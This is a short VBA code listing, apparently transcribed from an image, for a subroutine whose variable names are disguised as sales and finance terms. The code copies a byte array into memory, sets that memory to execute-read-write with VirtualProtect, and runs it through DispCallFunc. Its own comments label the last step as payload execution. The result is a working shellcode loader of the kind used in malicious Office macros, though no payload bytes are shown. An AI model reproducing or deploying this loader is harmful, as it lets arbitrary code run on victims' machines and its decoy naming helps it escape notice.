 62 Sub RightAmex(TopSale As Variant)
63 Dim HasSummary As Long
64 Dim LeftAccrue() As Byte
65 Dim MediumConsumer As LongPtr
66 Dim TheRatio As LongPtr
67 Dim RightHigh As Long
68 RightHigh = 0
69 TheRatio = 0
70
71 ReDim LeftAccrue(0 To UBound(TopSale))
72 For HasSummary = LBound(TopSale) To UBound(TopSale)
73 LeftAccrue(HasSummary) = TopSale(HasSummary)
74 Next HasSummary
75
76 TheRatio = VirtualProtect(VarPtr(LeftAccrue(0)), UBound(LeftAccrue) + 1, &H40, VarPtr(RightHigh)) 'Changes memory protection to PAGE_EXECUTE_READWRITE
77
78 If TheRatio <> 0 Then 'If the memory protection succeeds, proceed to execute payload
79
80 Dim UpperTender As LongPtr
81 Dim IndexInstitutional As Variant
82 IndexInstitutional = vbEmpty
83 UpperTender = DispCallFunc(0, VarPtr(LeftAccrue(0)), CLng(4), VbVarType.vbEmpty, 0, 0, 0, VarPtr(IndexInstitutional)) 'Payload execution
84 End If
85 End Sub